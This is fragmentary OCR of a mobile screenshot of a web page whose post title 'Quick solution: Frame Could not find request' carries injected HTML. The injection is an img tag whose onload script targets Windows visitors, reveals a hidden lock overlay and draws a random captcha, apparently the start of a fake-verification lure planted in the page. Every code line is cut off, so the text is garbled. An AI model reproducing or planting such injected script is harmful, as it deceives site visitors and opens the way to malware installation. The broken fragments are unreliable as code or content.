
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img